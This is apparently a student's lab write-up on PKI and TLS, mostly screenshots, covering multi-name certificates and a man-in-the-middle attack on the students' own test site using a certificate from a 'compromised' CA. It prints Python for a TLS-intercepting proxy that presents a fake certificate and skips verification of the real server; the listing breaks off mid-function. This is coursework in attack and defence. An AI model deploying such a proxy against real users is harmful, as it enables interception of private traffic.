



**Task 2.c. Certificate with multiple names**

In next phase we created server-openssl.cnf file according to instructions and placed alternating domains and subdomains to be registered under a single certificate.



We created a new csr for server and got it signed by CA.



We uncommented the copy_extentions = copy as required



We changed /etc/hosts of host VM.



And we were able to get the website with alternating domains and subdomains.







**Task 3: A Simple HTTPS Proxy**

We now set our domain with the IP of proxy container.



We also changed the default DNS of our proxy container to 8.8.8.8 to avoid any clashes.



We signed a new certificate for our proxy with our domain. Considering the CA is compromised. (See PKI Lab).



We placed those certificates in our proxy container with the help of shared folder.





**Task**

**• Launch the MITM attack against your own server.**

Since our browser always trust the CA when it accesses the domain. Its request will reach our proxy and then proxy will forward that request to real server indicating a successful man in the middle with stealth.

Below is the code for simple http proxy_server.

import socket

import ssl

import threading

# Configuration

LISTEN_IP = '0.0.0.0'

LISTEN_PORT = 443 # HTTPS port

FAKE_CERT = 'mitm_cert.crt' # Your fake cert (for www.example.com)

FAKE_KEY = 'mitm_key.key' # Private key for the fake cert

REAL_SERVER_HOSTNAME = 'www.bilal2025.com' # The real server hostname

# Setup TLS server context (for browser)

server_context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)

server_context.load_cert_chain(certfile=FAKE_CERT, keyfile=FAKE_KEY)

# Setup TLS client context (for real server)

client_context = ssl.create_default_context()

client_context.check_hostname = False

client_context.verify_mode = ssl.CERT_NONE # Ignore real server certificate errors

def process_request(sock_browser):

try:

# Step 1: TLS handshake with browser (browser thinks this is www.example.com)

ssock_browser = server_context.wrap_socket(sock_browser, server_side=True)

print("[*] Completed TLS handshake with browser.")

# Step 2: Receive browser's HTTPS request (inside TLS)

request = ssock_browser.recv(4096)

if not request:

print("[!] No data received from browser.")

ssock_browser.close()

return

print(f"[>] Received {len(request)} bytes from browser.")

# Step 3: Connect to real server

sock_server = socket.create_connection((REAL_SERVER_HOSTNAME, 443))

ssock_server = client_context.wrap_socket(sock_server, server_hostname=REAL_SERVER_HOSTNAME)

print("[*] Connected to real server over TLS.")

# Step 4: Send browser's request to real server

ssock_server.sendall(request)

print("[>] Forwarded request to real server.")

# Step 5: Relay response from real server back to browser

while True:

response = ssock_server.recv(4096)

if not response:

break

ssock_browser.sendall(response)

print(f"[<] Sent {len(response)} bytes back to browser.")

except Exception as e:

print(f"[!] Error during processing: {e}")

finally:

try:

ssock_browser.shutdown(socket.SHUT_RDWR)

ssock_browser.close()

except:

pass

try:

ssock_server.shutdown(socket.SHUT_RDWR)

ssock_server.close()

except:

pass

def main():

# Listen for incoming browser connections

sock_listen = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock_listen.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

sock_listen.bind((LISTEN_IP, LISTEN_PORT))

sock_listen.listen(5)

print(f"[*] mHTTPSproxy is listening on {LISTEN_IP}:{LISTEN_PORT}...")

while True:

sock_browser, addr = sock_listen.accept()

